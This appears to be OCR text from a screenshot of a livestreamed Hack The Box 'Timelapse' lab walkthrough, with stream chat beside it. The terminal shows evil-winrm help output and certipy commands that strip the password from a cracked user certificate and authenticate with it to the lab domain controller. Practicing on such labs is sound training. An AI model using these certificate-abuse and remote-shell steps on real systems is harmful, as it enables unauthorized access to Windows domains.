 Use the "--show" option to display all of the cracked passwords reliably
Session completed.
[22-Aug-23 23:24:16 BST]
(alh4zr3d㉿akali)-[~/HacktheBox/Timelapse]
$ evil-winrm -h
Evil-WinRM shell v3.5
Usage: evil-winrm -i IP -u USER [-s SCRIPTS_PATH] [-e EXES_PATH] [-P PORT] [-p PASS] [-H HASH] [-U URL] [-S] [-c PUBLIC_KEY_PATH ] [-k
PRIVATE_KEY_PATH ] [-r REALM] [--spn SPN_PREFIX] [-l]
-S, --ssl Enable ssl
-c, --pub-key PUBLIC_KEY_PATH Local path to public key certificate
-k, --priv-key PRIVATE_KEY_PATH Local path to private key certificate
-r, --realm DOMAIN Kerberos auth, it has to be set also in /etc/krb5.conf file using this format -> CONTOSO.COM = {
kdc = fooserver.contoso.com }
-s, --scripts PS_SCRIPTS_PATH Powershell scripts local path
--spn SPN_PREFIX SPN prefix for Kerberos auth (default HTTP)
-e, --executables EXES_PATH C# executables local path
-i, --ip IP Remote host IP or hostname. FQDN for Kerberos auth (required)
-U, --url URL Remote url endpoint (default /wsman)
-u, --user USER Username (required if not using kerberos)
-p, --password PASS Password
-H, --hash HASH NTHash
-P, --port PORT Remote host port (default 5985)
-V, --version Show version
-n, --no-colors Disable colors
-N, --no-rpath-completion Disable remote path completion
-l, --log Log the WinRM session
-h, --help Display this help message
[22-Aug-23 23:26:02 BST]
(alh4zr3d㉿akali)-[~/HacktheBox/Timelapse]
$ certipy cert -export -pfx legacyy_dev_auth.pfx -password thuglegacy -out winrm-unprotected.pfx
Certipy v4.4.0 - by Oliver Lyak (ly4k)
[*] Writing PFX to 'winrm-unprotected.pfx'
[22-Aug-23 23:27:25 BST]
(alh4zr3d㉿akali)-[~/HacktheBox/Timelapse]
$ certipy auth -pfx winrm-unprotected.pfx -dc-ip 10.10.11.152
Timelapse 1 zsh 10.10.14.11 23:27 22 Aug alh4zr3d akali
Firefox
Don't Argue
with
Idiots
on the
Internet
HTB: Timelapse
security academy
STUPIDSEXY_FLANDERS
it was always about his ego, i
mean duh
HERRMTC
he was desperate,he needed
money
ANG31D
or just extract the
private/public key from the pfx
file
OXCLAYHAX
openssl can do it too
HERRMTC
i did it with openssl
BOOTSOFSPRINGHEELJAK
What difficulty is this box
meant to be?
CRT
11:27 PM